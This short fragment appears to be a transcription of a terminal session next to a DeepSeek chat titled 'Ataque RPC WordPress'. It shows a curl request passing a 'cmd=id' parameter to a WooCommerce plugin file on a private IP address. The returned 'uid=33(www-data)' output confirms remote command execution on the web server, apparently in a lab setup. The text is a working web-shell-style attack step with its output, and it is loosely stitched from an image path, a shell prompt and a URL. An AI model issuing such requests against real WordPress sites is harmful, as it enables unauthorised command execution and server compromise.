 👾 Leon | 🔓 Hacking_Mode ~/Documentos
chat.deepseek.com/a/chat/s/524b024a-c333-46e6-845a-b4c2140e
❯ curl -s "http://172.17.0.2/wp-content/plugins/woocommerce/woocommerce.php?cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
deepseek
Ataque RPC WordPress